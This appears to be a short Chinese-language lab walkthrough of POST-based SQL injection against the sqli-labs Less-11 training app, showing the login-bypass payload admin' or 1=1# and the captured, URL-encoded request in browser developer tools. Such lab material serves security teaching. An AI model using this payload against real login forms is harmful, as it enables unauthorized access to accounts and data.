 POST提交注入
Username输入admin' or 1=1#，Password输入123，点击提交Submit
在“网络”下查看post提交的参数内容
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 消息头 Cookie 参数 响应 耗时
200 POST 192.168.74.237 /sqlilabs/Less-11/ document html 994 字节 1.49 KB 过滤请求参数
404 GET 192.168.74.237 favicon.ico img html 已缓存 276 字节 表单数据
uname: admin'+or+1=1#
passwd: 123
submit: Submit
请求有效载荷（payload）
1 uname=admin%27+or+1%3D1%23&passwd=123&submit=Submit
2 个请求 已传输 1.75 KB / 994 字节 完成：76 毫秒 DOMContentLoaded: 22 毫秒 load: 38 毫秒
请求有效数据uname=admin%27+or+1%3D1%23&passwd=123&submit=Submit
即uname=admin' or 1=1#&passwd=123&submit=Submit
重庆橙子科技